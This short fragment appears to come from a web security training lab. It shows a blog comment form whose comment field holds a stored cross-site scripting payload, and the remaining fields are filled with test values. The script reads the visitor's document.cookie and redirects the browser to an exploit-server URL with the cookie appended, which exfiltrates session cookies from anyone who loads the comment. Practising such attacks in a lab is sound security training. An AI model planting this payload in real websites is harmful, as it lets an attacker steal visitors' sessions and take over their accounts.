 Leave a comment
Comment:
<script>let cookie = document.cookie;window.location.replace("https://exploit-
0aec001b03936b9680c37fb2014b0005.exploit-server.net/exploit" + cookie);</script>
Name:
test
Email:
test@test.de
Website:
https://test.de
Post Comment